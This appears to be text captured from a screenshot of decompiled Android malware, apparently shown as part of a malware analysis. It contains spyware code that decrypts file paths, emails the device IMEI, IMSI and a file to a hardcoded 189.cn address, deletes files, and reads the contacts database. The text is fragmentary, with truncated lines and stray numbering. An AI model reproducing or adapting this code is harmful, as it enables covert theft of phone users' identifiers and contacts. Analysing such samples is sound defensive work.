 MainActivity
C0251a
C0258a
fileOutputStream.close();
File file = new File(absolutePath + new String(C0251a.m201a(mainActivity.f1244s0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
if (file.exists() && file.isFile()) {
file.delete();
}
} catch (FileNotFoundException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e2) {
e2.printStackTrace();
} catch (Exception e3) {
e3.printStackTrace();
}
}
/* renamed from: b */
public static /* synthetic */ void m7b(MainActivity mainActivity) {
if (mainActivity == null) {
throw null;
}
try {
1 ArrayList arrayList = new ArrayList();
arrayList.add("13024169815@189.cn");
File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + new String(C0251a.m201a(mainActivity.f1248u0.getBytes(), "E10ADC39
ArrayList arrayList2 = new ArrayList();
arrayList2.add(file);
arrayList.add(new String(C0251a.m201a(mainActivity.f1250v0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy年MM月dd日 HH:mm:ss");
Date date = new Date(System.currentTimeMillis());
String str = simpleDateFormat.format(date) + "imei:" + mainActivity.f1229l.f1267b + "imsi:" + mainActivity.f1229l.f1269d;
C0258a c0258a = new C0258a();
try {
2 c0258a.m198a();
c0258a.m197a(str, "见附件", arrayList, arrayList2);
} catch (Exception unused) {
}
} catch (Exception e) {
3 e.printStackTrace();
}
}
/* renamed from: c */
public static /* synthetic */ void m4c(MainActivity mainActivity, List list) {
1 Cursor query = mainActivity.getContentResolver().query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
while (query.moveToNext()) {
try {
C0352f c0352f = new C0352f(mainActivity);
String string = query.getString(query.getColumnIndex("_id"));
String string2 = query.getString(query.getColumnIndex("display_name"));
String str = mainActivity.f1239q;
Cursor query2 = mainActivity.getContentResolver().query(ContactsContract.Data.CONTENT_URI, null, "raw_contact_id=" + Integer.parseInt(string) + "
if (query2.moveToNext()) {
String string3 = query2.getString(query2.getColumnIndex("data1"));